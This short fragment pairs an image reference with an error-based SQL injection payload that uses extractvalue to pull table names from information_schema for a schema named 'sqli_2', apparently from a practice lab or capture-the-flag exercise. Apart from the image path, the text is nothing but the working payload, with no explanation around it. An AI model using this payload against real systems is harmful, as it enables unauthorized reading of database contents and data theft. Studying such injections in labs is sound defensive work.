 → 1' or extractvalue('1', concat(':', (SELECT table_name FROM information_schema.tables WHERE table_schema='sqli_2') )) #